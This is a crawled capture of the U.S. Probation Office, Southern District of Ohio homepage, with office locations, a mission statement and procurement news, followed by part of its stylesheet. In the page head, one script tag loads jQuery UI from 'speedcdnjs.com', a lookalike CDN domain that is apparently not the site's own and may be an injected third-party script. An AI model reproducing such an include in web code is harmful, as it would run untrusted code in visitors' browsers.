

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohsp.uscourts.gov/
body_size: 6091
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.ohsp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Welcome to Southern District of Ohio | Southern District of Ohio</title>
  <link type="text/css" rel="stylesheet" href="https://www.ohsp.uscourts.gov/sites/ohsp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsp.uscourts.gov/sites/ohsp/files/css/css_VA8DrfPXq-Z2fp2QYx_wTnMIjiY1_EC7CryKy-dM0Rk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ohsp.uscourts.gov/sites/ohsp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ohsp.uscourts.gov/sites/ohsp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ohsp.uscourts.gov/sites/ohsp/files/css/css__veyVsKeSWwmeDTnbOJFWBfEUH4psXZAHxOm8e_7D0g.css" media="all" />
  <script src="https://www.ohsp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635ji"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ohsp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ohsp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ohsp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ohsp.uscourts.gov/misc/drupal.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ohsp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohsp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohsp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635ji"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635ji"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635ji"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsp.uscourts.gov/sites/all/themes/opps/libraries/selectivizr/selectivizr.min.js?t635ji"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ohsp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635ji"></script>
<![endif]-->
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635ji"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-143706130-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-143706130-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ohsp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635ji"></script>
<script src="https://www.ohsp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Ohio. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-143706130-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html front not-logged-in page-node">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ohsp.uscourts.gov/sites/ohsp/files/SOUTHERN%20DISTRICT%20OF%20OHIO_seal_probation_s.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Southern District of Ohio</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>Mark R. Grawe, Chief U.S. Probation Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KLcJNOIbxIGTVIwR7x1fauVXwlZzoUzGhxm71RDEA8c" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded"><a href="/offices" title="">General Information</a><ul class="menu"><li class="first collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/files/your-employee-rights-and-how-report-wrongful-conductpdf" title="">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf"><a href="/files/nursing-policypdf" title="">Nursing Policy</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/calendar">Calendar</a></li>
<li class="leaf"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=Overview" title="">Office Holidays</a></li>
<li class="last leaf"><a href="/news">News</a></li>
</ul></li>
<li class="expanded"><a href="/presentence-investigation" title="">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="collapsed"><a href="/supervision">Supervision</a></li>
<li class="leaf"><a href="/resentencing">Resentencing</a></li>
<li class="leaf"><a href="/offender-reentry">Offender Reentry</a></li>
<li class="last leaf"><a href="/treatment-services">Treatment Services</a></li>
</ul></li>
<li class="leaf"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="last expanded"><a href="/forms/supervision" title="">Forms</a><ul class="menu"><li class="first last leaf"><a href="/forms/supervision">Supervision Forms</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
              <div class="l-region l-region--highlighted">
    <div id="block-bean-front-page-welcome-block" class="block block--bean block--bean-front-page-welcome-block">
        <div class="block__content">
    <div class="entity entity-bean bean-body-text-plus-image-block clearfix" about="/block/front-page-welcome-block" class="entity entity-bean bean-body-text-plus-image-block">

  <div class="content">
    <div class="field field--name-field-block-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://www.ohsp.uscourts.gov/sites/ohsp/files/styles/image_block_full/public/probation-pretrial-mission.jpg?itok=29ERSeex" width="960" height="540" alt="" /></div></div></div><div class="field field--name-field-body-text field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><h2>Mission Statement</h2>
<p>As a component of the federal judiciary, United States Probation is fundamentally committed to providing protection to the public, assisting in the fair administration of justice, and supporting long-term positive change in individuals under supervision.</p>
</div></div></div>  </div>
</div>
  </div>
</div>
  </div>
            <a id="main-content"></a>
                                                
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <div id="block-bean-front-page-service-links-block" class="block block--bean block--bean-front-page-service-links-block">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/front-page-service-links-block" class="entity entity-bean bean-links-block">

  <div class="content">
      </div>
</div>
  </div>
</div>
  </aside>
      </div>

  
    <div class="l-triptych">
        <div class="l-region l-region--triptych-first">
    <div id="block-views-locations-block" class="block block--views block--views-locations-block">
        <h2 class="block__title">Office Locations</h2>
      <div class="block__content">
    <div class="view view-locations view-id-locations view-display-id-block view-dom-id-e16313da5196b22078492de93c15ebbf">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/offices/columbus">Columbus</a></span>  </div>  
  <div class="views-field views-field-field-address">        <div class="field-content"><div class="street-block"><div class="thoroughfare">85 Marconi Boulevard</div><div class="premise">Room 546</div></div><div class="addressfield-container-inline locality-block country-US"><span class="locality">Columbus</span>, <span class="state">OH</span> <span class="postal-code">43215</span></div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/offices/cincinnati">Cincinnati</a></span>  </div>  
  <div class="views-field views-field-field-address">        <div class="field-content"><div class="street-block"><div class="thoroughfare">100 East Fifth Street</div><div class="premise">Room 110</div></div><div class="addressfield-container-inline locality-block country-US"><span class="locality">Cincinnati</span>, <span class="state">OH</span> <span class="postal-code">45202</span></div></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/offices/dayton">Dayton</a></span>  </div>  
  <div class="views-field views-field-field-address">        <div class="field-content"><div class="street-block"><div class="thoroughfare">200 West Second Street</div><div class="premise">Room 702</div></div><div class="addressfield-container-inline locality-block country-US"><span class="locality">Dayton</span>, <span class="state">OH</span> <span class="postal-code">45402</span></div></div>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <a class="readmore" href="offices">View all 3 locations on map</a>    </div>
  
  
</div>  </div>
</div>
  </div>
        <div class="l-region l-region--triptych-middle">
    <div id="block-bean-front-page-featured-content-icon" class="block block--bean block--bean-front-page-featured-content-icon">
        <div class="block__content">
    <div class="entity entity-bean bean-icon-links-block clearfix" about="/block/front-page-featured-content-icon" class="entity entity-bean bean-icon-links-block">

  <div class="content">
      </div>
</div>
  </div>
</div>
<div id="block-bean-front-page-related-links-" class="block block--bean block--bean-front-page-related-links-">
        <h2 class="block__title">Related Links</h2>
      <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/front-page-related-links-" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="http://www.ohspt.uscourts.gov/">Pretrial Services</a></div><div class="field__item odd"><a href="http://www.ohsd.uscourts.gov/">District Court</a></div><div class="field__item even"><a href="http://www.ohsb.uscourts.gov/">Bankruptcy Court</a></div><div class="field__item odd"><a href="http://www.ca6.uscourts.gov/">Court of Appeals</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
        <div class="l-region l-region--triptych-last">
    <div id="block-views-news-announcements-fp-news-feed" class="block block--views block--views-news-announcements-fp-news-feed">
        <h2 class="block__title">News &amp; Announcements</h2>
      <div class="block__content">
    <div class="view view-news-announcements view-id-news_announcements view-display-id-fp_news_feed fp-news-feed view-dom-id-769e2e0380bf14ba0868d25fce31e8d3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/2025/06/18/news/treatment-services-procurement">Treatment Services - Procurement</a></span>  </div>  
  <div class="views-field views-field-field-date-and-time">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-18T00:00:00-04:00" class="date-display-single">Wednesday, June 18, 2025</span></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Procurement for Fiscal Year 2026, 2027, 2028, 2029 and 2030 is <a href="/treatment-services">here</a></p></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/2025/06/18/news/treatment-services-procurement"><span class="readmore">More</a></a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/2025/05/12/news/presolicitation-phase-establishing-agreements-treatment-vendors">Presolicitation phase for establishing agreements with treatment vendors </a></span>  </div>  
  <div class="views-field views-field-field-date-and-time">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-12T00:00:00-04:00" class="date-display-single">Monday, May 12, 2025</span></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Presolicitation phase for establishing agreements with treatment vendors to provide SA/MH treatment to our persons under supervision</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/2025/05/12/news/presolicitation-phase-establishing-agreements-treatment-vendors"><span class="readmore">More</a></a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/2022/07/07/news/treatment-services-procurement">Treatment Services - Procurement</a></span>  </div>  
  <div class="views-field views-field-field-date-and-time">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-07T00:00:00-04:00" class="date-display-single">Thursday, July 7, 2022</span></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Procurement for Fiscal Year 2023, 2024, and 2025 is <a href="/treatment-services">here</a>.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/2022/07/07/news/treatment-services-procurement"><span class="readmore">More</a></a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p><a class="readmore" href="/news">View all</a></p>
    </div>
  
  
</div>  </div>
</div>
  </div>
    </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.ohsp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.ohsp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="http://supervision.uscourts.gov/">Electronic Reporting System (ERS)</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.ohsp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.ohsp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.ohsp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635ji"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ohsp.uscourts.gov/sites/ohsp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css
body_size: 6024
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/opps/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}@font-face{font-family:opensans-bold;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}@font-face{font-family:opensans-italic;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}@font-face{font-family:opensans-bolditalic;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}@font-face{font-family:merriweather-regular;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}@font-face{font-family:merriweather-bold;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}@font-face{font-family:merriweather-italic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}@font-face{font-family:merriweather-bolditalic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) 